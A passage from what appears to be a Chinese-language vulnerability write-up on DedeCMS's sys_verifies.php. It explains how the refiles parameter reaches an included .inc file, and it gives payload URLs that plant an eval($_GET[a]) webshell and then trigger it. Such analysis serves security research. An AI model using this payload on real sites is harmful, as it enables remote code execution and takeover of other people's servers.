 ↓ 0.8
从这段代码里，可以得知会在/data目录下生成一个inc文件，并且这个inc文件的内容是我们可以控制的，因此只需要再找一个include了
这个inc文件的地方，便可以完成攻击。
全局搜索了下这个文件，发现就在同一个php文件的下面，因此利用条件就全部齐了，可以开始构造写入的语句了。
观察逻辑，代码会先从url中获取一个refiles参数，并且refiles作为数组参数，被写入inc文件。而紧接的foreach语句其实重点就只是一个
replace，只要绕过去就好了。最后的payload大概如下：
http://localhost/dedecms/uploads/dede/sys_verifies.php?action=getfiles&refiles[0]=123&refiles[1]=\%22;eval($_GET[a]);die();/
此时写入shell成功，触发shell:
http://localhost/dedecms/uploads/dede/sys_verifies.php?action=down&a=phpinfo();